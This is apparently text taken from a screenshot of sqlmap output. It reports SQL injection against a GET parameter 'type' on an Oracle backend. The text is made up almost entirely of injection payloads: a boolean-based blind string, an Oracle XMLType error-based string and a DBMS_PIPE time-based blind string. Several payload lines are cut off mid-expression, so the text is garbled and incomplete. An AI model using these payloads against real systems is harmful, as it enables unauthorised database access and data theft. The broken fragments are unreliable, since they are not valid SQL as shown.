 ---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1' AND 8502=8502 AND 'KQsa'='KQsa
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XML
Payload: type=1' AND 5579=(SELECT UPPER(XMLType(CHR(60)||CH
CHR(97)||CHR(117)||CHR(58)||(SELECT (CASE WHEN (5579=5579) THEN
OM DUAL)||CHR(58)||CHR(102)||CHR(104)||CHR(98)||CHR(58)||CHR(62
D 'YquM'='YquM
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=1' AND 7310=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122